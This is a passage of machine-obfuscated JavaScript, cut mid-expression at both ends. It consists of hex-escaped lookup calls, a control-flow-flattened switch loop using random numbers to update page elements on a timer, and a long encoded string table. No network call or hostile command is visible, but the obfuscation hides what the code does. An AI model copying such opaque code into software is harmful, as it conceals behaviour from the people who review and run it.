0x212808[_0x52196a(0xd22,'\x5d\x4a\x35\x65',0x863,0x1afa,0x13ee)],_0x212808[_0x52196a(0x1306,'\x47\x6d\x35\x31',0x147a,0x18f3,0x17a5)],_0x212808[_0x4749ae(0x2644,'\x25\x6d\x42\x2a',0x273a,0x19e2,0x1ff0)],_0x212808[_0x265c05(0x1508,0x1c6,0xea7,0xc1c,'\x75\x29\x44\x74')],_0x212808[_0x4749ae(0xf88,'\x56\x24\x76\x6b',0x613,0x5e4,0xf3d)],_0x212808[_0x265c05(0x1e89,0xad6,0x1423,0xdee,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xa0d,0xd50,0x788,0x1050,'\x55\x21\x33\x54')],_0x212808[_0x265c05(0x2739,0x28d4,0x1ce4,0x1fc2,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x6dd,'\x23\x79\x58\x77',0x3ce,0x164,0xed2)],_0x212808[_0x39067d(0xc1d,0x1250,0x91a,0x641,'\x52\x45\x6b\x5d')],_0x212808[_0x52196a(0x1510,'\x4f\x69\x61\x4c',0x107e,0x1a91,0x2160)],_0x212808[_0x39067d(0x1303,0x1059,0x1b31,0xa8d,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0x3c1,0x4a7,0x4b5,0x961,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x10b0,0x7a2,0x19c5,0x130b)],_0x212808[_0x265c05(0xaf0,0x13ee,0x872,0x489,'\x4a\x31\x63\x53')],_0x212808[_0x4749ae(-0x32c,'\x36\x23\x67\x36',0x1301,0x8c8,-0x43)],_0x212808[_0x4749ae(0x1f22,'\x52\x45\x6b\x5d',0x2360,0x1710,0xc0f)],_0x212808[_0x39067d(0x80f,0x885,-0x4b0,0x872,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0x1b3d,0x688,0xcb4,0x1154)],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x330,0x4e0,0xf3,0xf2f)],_0x212808[_0x52196a(0x788,'\x4a\x31\x63\x53',-0x6f4,0xc2b,0x13e0)],_0x212808[_0x4749ae(0xa83,'\x34\x41\x79\x28',0x14fc,0xec9,0x40)],_0x212808[_0x52196a(0x1ac8,'\x74\x57\x4f\x4e',0x2520,0x116d,0x1e56)],_0x212808[_0x52196a(0x834,'\x24\x31\x77\x43',0x52d,0xf97,-0x612)],_0x212808[_0x39067d(-0x535,0x9a3,0x11,0xd21,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0xad4,0x894,0x10a6,0x4e4,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0x1696,0x1072,0x165e,0x19c,'\x55\x21\x29\x45')],_0x212808[_0x1c9148('\x55\x21\x29\x45',0xfb8,0x251b,0x120e,0x1c5f)],_0x212808[_0x4749ae(0x1e76,'\x38\x30\x5a\x53',0x1737,0x11fa,0x668)],_0x212808[_0x39067d(0x1239,0x1c2e,0x2320,0x2a76,'\x47\x73\x24\x45')],_0x212808[_0x52196a(0x1c6a,'\x50\x4c\x72\x30',0x225a,0x1eb3,0x19cc)],_0x212808[_0x265c05(0x18d2,0xb9a,0xfb7,0x110,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xd46,'\x7a\x2a\x73\x70',0xa95,0x520,0xe9f)],_0x212808[_0x4749ae(0x8bf,'\x47\x52\x24\x39',0xb09,0x14ce,0x14d3)],_0x212808[_0x52196a(0xffe,'\x61\x4c\x66\x28',0x1c9f,0x8bc,0xdaa)],_0x212808[_0x52196a(0x796,'\x38\x30\x5a\x53',0xdc7,0x1038,0x8e8)],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x62b,0x1fe,0x8f6,0x447)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x22f0,0x1eb8,0xd3d,0x1bbb)],_0x212808[_0x52196a(0xab0,'\x62\x41\x4e\x41',0x276,0xd31,0x1491)],_0x212808[_0x265c05(0x1f50,0x1e66,0x1473,0x2312,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x10ca,0x6f0,0xbe7,0x15b5)],_0x212808[_0x52196a(0x1171,'\x64\x43\x49\x32',0xef3,0x823,0x1a62)],_0x212808[_0x4749ae(0x22ef,'\x47\x52\x24\x39',0x24e6,0x1d7f,0x2a4a)],_0x212808[_0x52196a(0x1980,'\x59\x51\x66\x44',0xb0e,0x2740,0x1ca0)],_0x212808[_0x52196a(0x593,'\x55\x21\x29\x45',-0x796,0xf76,-0x747)],_0x212808[_0x4749ae(0x5d7,'\x5d\x4a\x35\x65',0x1229,0xdca,0x151c)],_0x212808[_0x4749ae(0x1b11,'\x55\x62\x6a\x74',0x1b38,0xec4,0x13c7)],_0x212808[_0x265c05(0xeb3,0xbea,0x5e6,0x101,'\x21\x73\x5b\x51')],_0x212808[_0x52196a(0xbc0,'\x62\x41\x4e\x41',-0x138,0xb95,0x1516)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0xe18,0x1262,0xb2c,0x1143)],_0x212808[_0x39067d(0xc22,0xf25,0x214,0x1b2,'\x70\x66\x6e\x49')],_0x212808[_0x4749ae(0x18ff,'\x47\x67\x5b\x4f',0x1bf2,0x1304,0x902)],_0x212808[_0x52196a(0xca8,'\x5a\x4c\x31\x58',0xb1e,0x6a3,0x672)],_0x212808[_0x4749ae(0x162d,'\x55\x21\x33\x54',0x1df8,0x1d4c,0x2017)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x1427,-0x27d,0x13b0,0xb0e)],_0x212808[_0x4749ae(0x18d8,'\x4e\x46\x77\x31',0x4d5,0x1116,0x1f21)],_0x212808[_0x265c05(0x14cc,0x19f4,0x1361,0x10ca,'\x5b\x34\x4b\x77')],_0x212808[_0x265c05(0x107d,0x21e,0xab5,0x1687,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x78c,'\x55\x21\x33\x54',0x5a2,0xe06,0x8d9)],_0x212808[_0x265c05(0x26aa,0x23ea,0x18c4,0x1b8e,'\x38\x30\x5a\x53')],_0x212808[_0x39067d(0x17d7,0x1e7d,0x2b25,0x20d9,'\x55\x21\x33\x54')],_0x212808[_0x52196a(0x16c3,'\x71\x38\x4e\x64',0x1f36,0x155d,0x1123)],_0x212808[_0x1c9148('\x40\x52\x69\x55',0x15aa,0x1a11,0xa1a,0x1393)],_0x212808[_0x4749ae(0x1216,'\x62\x41\x4e\x41',0x7d1,0x11e7,0x20bf)],_0x212808[_0x52196a(0x1ddb,'\x6c\x25\x43\x78',0x2a27,0x119c,0x275c)],_0x212808[_0x52196a(0xa6d,'\x61\x44\x69\x6d',0x17c0,0x838,0x1491)],_0x212808[_0x52196a(0x77c,'\x37\x65\x42\x76',0x6d5,-0x247,0x528)],_0x212808[_0x265c05(0x162d,0xf3d,0x180b,0x1527,'\x64\x43\x49\x32')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x174b,0x19e4,0x93b,0xd47)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x1591,0x19a3,0x1e97,0x134f)],_0x212808[_0x52196a(0x1c53,'\x55\x21\x29\x45',0x23ca,0x12f7,0x1db6)],_0x212808[_0x4749ae(0x1b45,'\x5b\x34\x4b\x77',0x936,0x12eb,0x1ee2)],_0x212808[_0x265c05(0x15a0,0x61f,0x9f4,0x1881,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x78d,'\x55\x21\x29\x45',0x155d,0x1444,0x19c7)],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0xf04,0xef0,0x10e2,0x30d)],_0x212808[_0x52196a(0x969,'\x4e\x46\x77\x31',0xf0c,0xbb4,0x265)],_0x212808[_0x39067d(0x12c7,0x19a6,0x1d89,0x283f,'\x6f\x34\x47\x58')],_0x212808[_0x4749ae(0x16c0,'\x47\x6d\x35\x31',0x10c0,0xd7c,0x35b)],_0x212808[_0x4749ae(-0xd9,'\x64\x43\x49\x32',0x6fb,0xa2f,0x966)],_0x212808[_0x52196a(0x632,'\x23\x43\x5d\x40',-0x441,0x198,0x2d9)],_0x212808[_0x4749ae(0x2782,'\x25\x6d\x42\x2a',0x13d5,0x2276,0x226a)],_0x212808[_0x265c05(0xf20,0x1b83,0x1219,0x1a52,'\x44\x56\x34\x45')],_0x212808[_0x52196a(0xa24,'\x77\x71\x69\x21',0x1789,0x1073,0x10d1)],_0x212808[_0x265c05(0x171a,0x42a,0xaad,-0x1ce,'\x38\x30\x5a\x53')],_0x212808[_0x1c9148('\x77\x71\x69\x21',0x179f,0x642,0x1614,0xf71)],_0x212808[_0x52196a(0x163e,'\x36\x63\x68\x6d',0x15be,0x19d5,0x13af)],_0x212808[_0x39067d(0x25e7,0x1dcd,0x1f57,0x2435,'\x50\x4c\x72\x30')],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0xa80,0x1996,0x88b,0x1664)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x1318,0x153e,-0x3b3,0x873)],'\u9322\u598d',_0x212808[_0x4749ae(0x124b,'\x4f\x69\x61\x4c',0x26d1,0x1c36,0x2acc)],_0x212808[_0x4749ae(0x1aa7,'\x71\x38\x4e\x64',0x10d7,0x1ea4,0x1d3e)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x286c,0x2803,0x1762,0x1c64)],_0x212808[_0x52196a(0xf33,'\x67\x32\x62\x6a',0x1770,0x1a09,0xa70)],_0x212808[_0x39067d(0x2c90,0x205a,0x2551,0x17ac,'\x4c\x56\x70\x79')],_0x212808[_0x52196a(0x421,'\x55\x21\x29\x45',0xe96,0xbe4,0x21c)],_0x212808[_0x39067d(-0x5,0xa1e,-0x1fd,0x117b,'\x21\x73\x5b\x51')]];_0x212808[_0x4749ae(0x1459,'\x44\x56\x34\x45',0xb45,0x820,0x7ea)](_0xe6b208,_0x212808[_0x39067d(0x1143,0x49d,-0x560,-0x10c,'\x47\x6d\x35\x31')])[_0x39067d(0x2e9,0xc89,0xf5a,0x1752,'\x5b\x34\x4b\x77')](_0x212808[_0x52196a(0x30d,'\x44\x56\x34\x45',0x157,0x34c,-0xa7a)],_0x212808[_0x52196a(0x1785,'\x4f\x21\x79\x68',0x99b,0x2477,0x1f7d)]),_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x1069,0xffe,-0x7bf,0x440)](_0x2a55b0,function(){function _0x36258b(_0x21ac57,_0x40cd95,_0xc5ca8e,_0x1f8a5b,_0xc86b4f){return _0x39067d(_0x21ac57-0x61,_0xc5ca8e-0x232,_0xc5ca8e-0x1e1,_0x1f8a5b-0xb2,_0x1f8a5b);}function _0x14da84(_0x60330c,_0xc0b2ed,_0x44cbb6,_0x2767d7,_0x50ffbf){return _0x39067d(_0x60330c-0x157,_0x50ffbf-0x1af,_0x44cbb6-0x9e,_0x2767d7-0x193,_0x44cbb6);}var _0x299c76=_0x2e0434[_0x7c133b(0xf59,0x7f8,0x1570,'\x25\x6d\x42\x2a',0x280)][_0x7c133b(0x10c4,0x2ee,0x642,'\x55\x62\x6a\x74',0x674)]('\x7c');function _0x5e8963(_0x3e8204,_0x57491e,_0x39cdbb,_0x4d52da,_0x27bf7a){return _0x39067d(_0x3e8204-0x1d,_0x39cdbb- -0x454,_0x39cdbb-0x1be,_0x4d52da-0x1ad,_0x27bf7a);}function _0x7c133b(_0x3c5b4e,_0x4c2fb1,_0x1059d7,_0x410deb,_0x34da43){return _0x4749ae(_0x3c5b4e-0x1c,_0x410deb,_0x1059d7-0xc4,_0x4c2fb1- -0x4cd,_0x34da43-0x1c0);}var _0x40ecb9=0x28*-0xcb+0x1014+0x134*0xd;function _0x3af1ae(_0x1a755d,_0x182007,_0x29e365,_0x5d5c5f,_0x2a7773){return _0x52196a(_0x1a755d-0x3f4,_0x182007,_0x29e365-0xa7,_0x5d5c5f-0x1cb,_0x2a7773-0x193);}while(!![]){switch(_0x299c76[_0x40ecb9++]){case'\x30':_0x2e0434[_0x7c133b(0x1522,0xe19,0x1635,'\x66\x5b\x41\x21',0x176)](_0x2f7d16,_0x2e0434[_0x5e8963(0xfcf,0x153d,0x7b9,0x14b0,'\x74\x76\x4b\x4d')])[_0x3af1ae(0x1eb7,'\x25\x6d\x42\x2a',0x17f5,0x1b68,0x234b)](_0x2e0434[_0x36258b(0x24ba,0x26c6,0x1af4,'\x4f\x21\x79\x68',0x1861)]);continue;case'\x31':var _0x382b5b=_0x52a54f[_0x14da84(0x9b0,0xca1,'\x4c\x56\x70\x79',0x123a,0xb83)](_0x2e0434[_0x5e8963(-0x1fc,0x843,0x107,-0x6e9,'\x23\x43\x5d\x40')](_0x2e0434[_0x5e8963(-0x536,0xed5,0x666,0xf15,'\x23\x79\x58\x77')](_0x2e0434[_0x36258b(-0x3a3,0x436,0xa1a,'\x55\x21\x33\x54',0x9e6)](_0x2e0434[_0x14da84(0xa6b,0x1818,'\x4c\x72\x32\x53',0x432,0xd8c)](_0x52fd0a[_0x3af1ae(0x1cca,'\x23\x79\x58\x77',0x1b0b,0xfa6,0x17a0)+'\x6d'](),-0x16*-0x1be+-0x2084*0x1+-0x5b8),0x1850+0x12c4+-0x2ad8),-0x231e*-0x1+0x13d4+-0x1*0x36b6),-0x4ea*-0x1+-0xd04+0x1*0x81d));continue;case'\x32':_0x2e0434[_0x3af1ae(0x1ea7,'\x4e\x46\x77\x31',0x2184,0x20ec,0x2c60)](_0x4e8ed4,_0x2e0434[_0x5e8963(-0x240,0xf48,0xa21,0x816,'\x77\x71\x69\x21')])[_0x14da84(0x19e5,0x2051,'\x5b\x34\x4b\x77',0xfd7,0x12c5)](_0x113974[_0x31fa52]);continue;case'\x33':if(_0x2e0434[_0x14da84(0x1cad,0xe38,'\x23\x79\x58\x77',0x1f20,0x16fd)](_0x382b5b,_0x2e0434[_0x5e8963(0x1046,0x18b2,0xa83,0x94b,'\x70\x66\x6e\x49')](_0x2e0434[_0x3af1ae(0xfef,'\x5d\x4a\x35\x65',0x130d,0xc31,0x10bf)](-0x8f0+0x163d+-0xd35,0x23a3+0x17*0x18d+0x676*-0xb),-0x954+0x2139+-0x3*0x7e3)))_0x2e0434[_0x3af1ae(0x89f,'\x7a\x2a\x73\x70',0x651,-0x331,0x151a)](_0x4408d9,_0x2e0434[_0x7c133b(0xe16,0xbee,0x988,'\x47\x6d\x35\x31',-0x275)])[_0x36258b(0x16bc,0x207f,0x1b38,'\x44\x56\x34\x45',0x29a5)](_0x2e0434[_0x7c133b(0x971,0x37b,0x7ae,'\x55\x21\x29\x45',-0x24)](_0x4ba570[_0x14da84(0xfbe,0xd57,'\x4c\x56\x70\x79',0x196f,0xb83)](_0x2e0434[_0x14da84(0x1ea4,0x1fd3,'\x44\x56\x34\x45',0x2388,0x1b3c)](_0x382b5b,_0x2e0434[_0x14da84(0x18d2,0x225c,'\x24\x31\x77\x43',0xc0a,0x147c)](_0x2e0434[_0x7c133b(-0x5f1,0x296,0xe9b,'\x6c\x25\x43\x78',0x440)](-0x23*-0x27+-0x116b+0xc2e*0x1,0x86e*0x1+-0x17*-0xed+0x1d7d*-0x1),-0x164c+-0x8*-0x11f+0xd90))),_0x2e0434[_0x3af1ae(0x2007,'\x36\x23\x67\x36',0x2287,0x2ad7,0x15c5)]));else{if(_0x2e0434[_0x36258b(0x43d,0x1217,0x925,'\x4c\x72\x32\x53',0xf5f)](_0x382b5b,_0x2e0434[_0x3af1ae(0x1317,'\x36\x23\x67\x36',0x84d,0x14cb,0x20b5)](0x83*-0x42+0x176f+0xa93*0x1,-0x237a+0xff7+0x13bf)))_0x2e0434[_0x5e8963(0x107d,-0x629,0x3da,-0x444,'\x67\x32\x62\x6a')](_0x760319,_0x2e0434[_0x7c133b(0xf2f,0xf5d,0x1b28,'\x44\x56\x34\x45',0x60d)])[_0x36258b(0x1c9c,0x176b,0x1422,'\x6a\x33\x32\x47',0x1e43)](_0x2e0434[_0x36258b(0x30,0x15a4,0x996,'\x66\x5b\x41\x21',-0x320)](_0x512377[_0x36258b(0x196f,0x1b62,0x12d8,'\x6a\x33\x32\x47',0xe8b)](_0x2e0434[_0x14da84(0x1947,0x14fa,'\x4f\x69\x61\x4c',0x242a,0x195c)](_0x382b5b,_0x2e0434[_0x3af1ae(0x142a,'\x23\x79\x58\x77',0x1524,0x139d,0x144d)](0x2461+-0x1aff+-0x926,-0x4*-0x996+-0x1*-0x1d85+-0x43a1))),_0x2e0434[_0x7c133b(0x165c,0x1018,0x16ec,'\x59\x51\x66\x44',0x1500)]));else{if(_0x2e0434[_0x36258b(0x1fe2,0x2009,0x1cfe,'\x61\x4c\x66\x28',0x26d7)](_0x382b5b,-0x485*-0x6+0x5*0x107+-0x2005))_0x2e0434[_0x7c133b(0x1a31,0x141e,0x1c13,'\x5a\x4c\x31\x58',0x21f1)](_0x2a6d72,_0x2e0434[_0x14da84(0xa4c,0x1710,'\x4c\x56\x70\x79',0x1032,0xc1c)])[_0x14da84(0x1e40,0x1248,'\x4c\x72\x32\x53',0x161a,0x18d0)](_0x2e0434[_0x5e8963(0x76c,0x1c98,0x1418,0x19f3,'\x55\x62\x6a\x74')](_0x199e05[_0x14da84(0x1199,0xbd,'\x38\x30\x5a\x53',0xa06,0xc42)](_0x2e0434[_0x36258b(0x22e7,0x1229,0x20a3,'\x50\x4c\x72\x30',0x2b01)](_0x382b5b,0x1950+-0xa22+-0x1*0xef2)),_0x2e0434[_0x3af1ae(0x1faa,'\x67\x32\x62\x6a',0x1d06,0x13ef,0x1775)]));}}continue;case'\x34':var _0x31fa52=_0x58d199[_0x3af1ae(0x8b7,'\x37\x65\x42\x76',0x109f,0x1384,-0x558)](_0x2e0434[_0x7c133b(0x1dd8,0x1a40,0x1e53,'\x36\x23\x67\x36',0x1441)](_0x532d89[_0x7c133b(-0x88,0xb82,0x1b8,'\x62\x41\x4e\x41',-0x2c3)+'\x6d'](),0x1c01+-0x172f+-0xea));continue;}break;}},0x566+-0xb10+-0x5*-0x69a);}else{var _0x21ae57=_0x16c3d4[_0x39067d(0x1797,0xe42,0xaf1,0x36d,'\x67\x32\x62\x6a')](_0x23fb93,arguments);return _0x16c3d4=null,_0x21ae57;}}}else{var _0x1b9609=_0x7fe560[_0x4749ae(0xefe,'\x47\x6d\x35\x31',0x1b2c,0x1bee,0x2337)](_0x452b4e,arguments);return _0x4b3576=null,_0x1b9609;}}:function(){};return _0x86fed8=![],_0x1f7fc1;}};}());function _0x17d1(){var _0x23aeb1=['\x62\x58\x69\x31\x68\x38\x6b\x33','\x6b\x4b\x48\x42\x57\x51\x74\x64\x51\x57','\x75\x53\x6b\x54\x57\x52\x39\x69\x57\x52\x34','\x66\x6d\x6b\x66\x71\x38\x6b\x35\x6e\x57','\x57\x4f\x37\x63\x50\x38\x6f\x39\x57\x36\x78\x63\x55\x47','\x66\x6d\x6b\x55\x46\x38\x6b\x46\x6d\x61','\x57\x52\x74\x63\x4f\x38\x6f\x75\x57\x35\x33\x63\x53\x47','\x44\x38\x6b\x51\x41\x73\x43\x7a','\x57\x52\x61\x54\x57\x34\x79\x32\x6a\x57','\x57\x34\x57\x58\x57\x4f\x53\x4f\x46\x71','\x57\x51\x4e\x63\x54\x38\x6f\x77\x57\x34\x64\x63\x51\x71','\x57\x52\x46\x64\x47\x6d\x6b\x41\x44\x38\x6b\x6b','\x57\x51\x4f\x77\x73\x43\x6f\x59\x66\x61','\x35\x50\x32\x70\x35\x52\x73\x77\x35\x4f\x63\x42','\x57\x4f\x74\x63\x54\x38\x6f\x2f\x57\x34\x4a\x63\x53\x71','\x44\x38\x6b\x37\x77\x66\x54\x62','\x62\x68\x66\x4a\x6f\x38\x6b\x66','\x57\x35\x5a\x63\x47\x76\x2f\x63\x54\x61\x38','\x36\x7a\x63\x6a\x35\x6c\x2b\x31\x36\x6c\x6b\x2f','\x6b\x43\x6b\x2b\x57\x51\x65\x37\x64\x61','\x57\x34\x46\x63\x4d\x53\x6b\x59\x57\x35\x74\x63\x4f\x47','\x36\x42\x49\x2f\x35\x34\x36\x4d\x35\x36\x77\x51','\x46\x77\x57\x76\x6b\x77\x6d','\x57\x35\x2f\x64\x4d\x6d\x6b\x5a\x45\x4a\x4b','\x57\x35\x44\x4f\x79\x53\x6b\x43\x78\x71','\x67\x76\x6e\x78\x57\x51\x68\x64\x4c\x71','\x6b\x68\x64\x64\x4b\x53\x6b\x59\x57\x36\x4b','\x57\x4f\x5a\x64\x47\x53\x6f\x4a\x57\x36\x48\x38','\x57\x36\x6e\x56\x71\x65\x74\x64\x4e\x47','\x45\x53\x6b\x41\x57\x36\x4b\x4d\x57\x50\x53','\x57\x34\x4c\x77\x68\x6d\x6f\x6f','\x44\x4a\x44\x4b\x77\x53\x6f\x45','\x57\x50\x70\x64\x4c\x53\x6f\x61\x57\x36\x35\x57','\x57\x36\x7a\x58\x74\x32\x46\x64\x4f\x47','\x57\x36\x31\x57\x6b\x6d\x6f\x6e\x71\x47','\x57\x35\x6e\x43\x7a\x4c\x70\x64\x50\x57','\x6a\x31\x74\x63\x4d\x38\x6b\x41\x57\x35\x79','\x57\x37\x6c\x64\x4d\x6d\x6b\x2b\x75\x64\x53','\x6c\x74\x34\x31\x57\x34\x74\x63\x4d\x61','\x75\x53\x6b\x51\x73\x49\x43\x6d','\x57\x35\x52\x64\x4b\x63\x4a\x64\x4b\x38\x6b\x69','\x57\x50\x4e\x64\x54\x53\x6b\x6f\x77\x43\x6b\x70','\x7a\x43\x6b\x48\x57\x37\x65\x43\x57\x35\x4b','\x75\x38\x6b\x68\x71\x4e\x58\x52','\x36\x7a\x51\x49\x35\x6c\x32\x75\x35\x34\x2b\x45','\x57\x51\x72\x51\x57\x51\x76\x2f\x57\x50\x4f','\x42\x53\x6b\x68\x57\x34\x69\x69\x57\x35\x53','\x6f\x53\x6b\x79\x74\x38\x6b\x6c\x6d\x61','\x57\x50\x64\x63\x4e\x6d\x6f\x55\x45\x47','\x41\x72\x37\x64\x49\x4c\x74\x63\x4a\x57','\x57\x51\x74\x64\x52\x6d\x6f\x67\x57\x36\x62\x4e','\x6c\x66\x37\x63\x4e\x38\x6b\x54\x57\x36\x79','\x57\x37\x2f\x63\x55\x4e\x52\x63\x51\x43\x6f\x4d','\x57\x34\x4e\x64\x4a\x6d\x6b\x48\x72\x61\x4b','\x35\x41\x45\x42\x36\x79\x4d\x46\x35\x41\x45\x73','\x57\x52\x6d\x5a\x6a\x4c\x62\x36','\x57\x37\x4b\x54\x57\x36\x37\x63\x4b\x43\x6b\x4b','\x57\x52\x2f\x64\x54\x53\x6b\x32\x76\x6d\x6b\x75','\x57\x37\x53\x4a\x57\x50\x35\x66\x57\x52\x6d','\x57\x37\x68\x64\x4b\x68\x58\x6b\x69\x47','\x57\x34\x79\x51\x57\x51\x50\x41\x57\x52\x47','\x68\x6d\x6b\x68\x57\x51\x33\x64\x50\x6d\x6b\x56','\x57\x50\x69\x6c\x57\x37\x65\x4d\x62\x47','\x57\x34\x37\x63\x4b\x38\x6b\x66\x57\x37\x5a\x63\x53\x47','\x36\x7a\x4d\x6d\x35\x50\x49\x77\x35\x50\x32\x6f','\x35\x42\x2b\x79\x35\x79\x73\x69\x35\x51\x4d\x2b','\x74\x53\x6b\x79\x57\x52\x39\x30\x57\x51\x43','\x67\x6d\x6b\x6e\x57\x4f\x4a\x64\x48\x43\x6b\x6c','\x57\x4f\x56\x64\x56\x43\x6b\x50\x77\x38\x6b\x70','\x35\x6c\x51\x43\x35\x42\x59\x65\x35\x37\x41\x79','\x6e\x43\x6b\x36\x71\x53\x6b\x68\x66\x57','\x57\x36\x6d\x30\x57\x50\x4f\x53\x45\x47','\x57\x52\x5a\x63\x50\x38\x6f\x36\x46\x31\x79','\x35\x42\x59\x6b\x35\x42\x63\x4d\x36\x6a\x4d\x78','\x57\x35\x6c\x63\x4d\x65\x5a\x63\x54\x38\x6f\x36','\x57\x52\x54\x5a\x6c\x72\x37\x63\x4e\x61','\x57\x34\x46\x63\x4c\x66\x70\x63\x4f\x53\x6f\x77','\x67\x32\x70\x63\x4a\x6d\x6b\x56\x57\x37\x6d','\x67\x76\x64\x63\x4b\x43\x6b\x6c','\x57\x52\x4b\x46\x76\x38\x6f\x57\x6f\x71','\x57\x34\x39\x68\x76\x78\x52\x63\x54\x61','\x57\x36\x79\x73\x57\x52\x72\x48\x57\x50\x34','\x57\x4f\x52\x63\x4c\x43\x6f\x61\x43\x68\x34','\x57\x52\x34\x42\x79\x38\x6f\x38\x6f\x47','\x57\x37\x78\x64\x4f\x68\x54\x59\x62\x57','\x57\x51\x4f\x62\x71\x43\x6f\x61\x66\x61','\x57\x36\x5a\x63\x47\x78\x66\x56\x57\x52\x65','\x35\x50\x32\x67\x35\x41\x36\x39\x35\x79\x45\x43','\x78\x53\x6b\x51\x74\x32\x66\x71','\x6a\x4e\x48\x30\x57\x4f\x42\x64\x51\x61','\x62\x30\x2f\x63\x4e\x53\x6b\x4f\x57\x34\x47','\x35\x50\x32\x2f\x35\x79\x77\x37\x35\x34\x73\x4a','\x57\x51\x33\x63\x56\x38\x6f\x32\x77\x4e\x53','\x57\x35\x76\x39\x63\x43\x6f\x67\x44\x61','\x76\x33\x4b\x75\x6f\x65\x47','\x36\x7a\x4d\x37\x35\x4f\x67\x6e\x35\x37\x32\x46','\x57\x37\x4c\x42\x45\x67\x33\x63\x49\x71','\x36\x6a\x73\x50\x35\x4f\x77\x46\x35\x41\x55\x79','\x67\x4b\x35\x36\x57\x52\x78\x64\x54\x71','\x36\x7a\x49\x6e\x35\x4f\x63\x79\x35\x7a\x63\x54','\x57\x52\x54\x49\x57\x36\x34\x4d\x57\x52\x75','\x68\x66\x50\x5a\x57\x4f\x46\x64\x55\x61','\x57\x35\x6a\x5a\x45\x4c\x52\x64\x51\x57','\x65\x66\x39\x34\x57\x4f\x56\x64\x4f\x71','\x70\x62\x61\x2b\x57\x37\x37\x63\x4e\x57','\x45\x43\x6b\x4a\x57\x50\x42\x63\x4f\x68\x61','\x64\x78\x31\x63\x6f\x53\x6b\x68','\x44\x38\x6b\x4d\x57\x50\x75','\x77\x53\x6b\x78\x57\x50\x6e\x64\x57\x50\x57','\x57\x34\x4c\x45\x75\x4d\x6c\x63\x55\x61','\x57\x52\x6e\x61\x6d\x43\x6b\x74\x57\x52\x38','\x46\x66\x65\x6d\x68\x30\x4f','\x78\x4a\x42\x64\x4a\x67\x33\x64\x4d\x71','\x46\x75\x4a\x63\x4a\x43\x6b\x61\x57\x4f\x30','\x43\x43\x6b\x71\x79\x31\x72\x70','\x57\x37\x57\x6e\x57\x37\x78\x63\x4c\x53\x6b\x4d','\x57\x50\x54\x44\x57\x36\x4c\x51\x57\x35\x53','\x63\x77\x62\x66\x57\x4f\x4e\x64\x4f\x47','\x35\x50\x32\x79\x35\x4f\x36\x32\x36\x69\x45\x30','\x57\x37\x71\x73\x57\x51\x6d\x6e\x79\x61','\x71\x30\x75\x6e\x6e\x31\x6d','\x57\x35\x2f\x63\x4f\x76\x74\x63\x56\x38\x6f\x44','\x78\x67\x48\x67\x57\x51\x5a\x63\x4f\x71','\x57\x37\x43\x69\x57\x52\x52\x64\x4e\x32\x43','\x67\x77\x4c\x2f\x6a\x53\x6b\x59','\x6f\x59\x4f\x33\x69\x6d\x6b\x30','\x76\x6d\x6b\x34\x73\x78\x44\x73','\x57\x50\x38\x6a\x61\x77\x6e\x43','\x57\x4f\x58\x39\x46\x61','\x73\x38\x6b\x31\x79\x71','\x57\x35\x4e\x63\x48\x76\x66\x51\x57\x51\x61','\x57\x50\x76\x2f\x6f\x53\x6b\x41\x57\x4f\x30','\x35\x6c\x2b\x4e\x35\x50\x49\x55\x35\x35\x55\x78','\x57\x37\x50\x55\x6b\x38\x6f\x6e\x77\x71','\x65\x72\x30\x6b\x57\x36\x70\x63\x4d\x57','\x57\x52\x50\x74\x41\x63\x58\x6f','\x57\x51\x50\x76\x6f\x43\x6b\x2f\x57\x51\x4b','\x57\x51\x50\x36\x6b\x6d\x6b\x49\x57\x50\x47','\x44\x43\x6b\x6c\x45\x73\x69\x59','\x57\x4f\x31\x69\x57\x50\x6e\x30\x57\x50\x47','\x70\x38\x6b\x6c\x79\x53\x6b\x6e\x6d\x57','\x57\x36\x76\x49\x75\x33\x42\x64\x4a\x57','\x36\x7a\x49\x2b\x35\x7a\x63\x70\x35\x41\x6f\x38','\x6c\x4a\x47\x61\x57\x35\x56\x63\x4e\x47','\x41\x38\x6b\x67\x57\x4f\x2f\x63\x4a\x75\x71','\x57\x52\x2f\x64\x47\x38\x6f\x64\x57\x37\x4c\x73','\x43\x58\x4a\x64\x54\x65\x6c\x64\x4e\x61','\x57\x34\x33\x63\x4d\x38\x6b\x38\x57\x37\x64\x63\x4b\x47','\x7a\x59\x78\x64\x52\x78\x37\x64\x50\x57','\x72\x38\x6b\x74\x57\x35\x6d\x4d\x57\x4f\x30','\x57\x52\x35\x56\x69\x62\x42\x63\x4d\x61','\x57\x36\x79\x6a\x57\x37\x33\x63\x4f\x53\x6b\x31','\x6f\x76\x72\x58\x57\x51\x37\x64\x4e\x71','\x63\x43\x6b\x30\x57\x52\x5a\x64\x4c\x6d\x6b\x61','\x57\x36\x39\x4f\x46\x33\x4e\x63\x4d\x71','\x35\x79\x51\x69\x35\x6c\x36\x30\x35\x36\x51\x31','\x71\x6d\x6b\x55\x71\x58\x4b\x50','\x57\x35\x5a\x63\x55\x66\x6c\x63\x53\x38\x6f\x49','\x57\x51\x58\x50\x7a\x49\x58\x37','\x6e\x33\x62\x76\x57\x51\x70\x64\x51\x61','\x36\x6b\x36\x33\x35\x50\x77\x33\x35\x37\x36\x70','\x46\x43\x6b\x38\x77\x66\x31\x75','\x57\x4f\x30\x62\x57\x34\x34\x50\x62\x47','\x75\x32\x72\x46\x5